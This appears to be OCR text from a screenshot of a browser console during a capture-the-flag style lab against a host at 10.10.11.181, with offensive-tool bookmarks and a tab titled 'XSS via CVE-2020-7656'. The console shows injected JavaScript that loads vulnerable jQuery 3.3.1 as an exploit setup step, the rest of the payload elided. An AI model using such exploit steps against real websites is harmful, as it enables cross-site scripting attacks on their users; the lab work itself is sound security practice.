 10.10.11.181
Exploit-DB TJNull BloodHound BloodHound Commun... GTFOBins Offensive Security Che... Online - Reverse Shell ...
10.10.11.181
XSS via CVE-2020-7656: 10.10.11.181
OK
ute
We do take our job very seriously. Sneak a peek at
some of our works in this marvelous slideshow!
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Unknown property ‘orphans’. Declaration dropped. bootstrap.scss:6:3
Unknown property ‘widows’. Declaration dropped. bootstrap.scss:6:3
Source map error: request failed with status 404
Resource URL: http://10.10.11.181/js/popper.min.js
Source Map URL: popper.min.js.map [Learn More]
Source map error: request failed with status 404
Resource URL: http://10.10.11.181/js/bootstrap.min.js
Source Map URL: bootstrap.min.js.map [Learn More]
// 1. Load vulnerable jQuery (version 3.3.1)
const script = document.createElement('script');
script.src = "https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js";
document.head.appendChild(script);
…
[*] Script injected. Waiting for jQuery to load... debugger eval code:41:9
undefined
GET https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js [HTTP/2 200 133ms]
[+] Vulnerable jQuery loaded! debugger eval code:8:13